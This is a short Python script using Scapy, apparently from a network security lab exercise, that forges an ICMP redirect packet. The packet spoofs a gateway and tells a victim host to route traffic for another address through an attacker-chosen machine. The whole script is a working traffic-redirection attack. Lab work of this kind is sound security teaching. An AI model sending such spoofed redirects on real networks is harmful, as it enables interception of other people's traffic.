 /Desktop/Labs_20.04/Network Security/ICMP Redire...
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src= "10.9.0.11", dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "10.9.0.111"
6 # The enclosed IP packet should be the one that
7 # # triggers the redirect message.
8 ip2 = IP(src = "10.9.0.5",dst = "192.168.60.5")
9 send(ip/icmp/ip2/ICMP())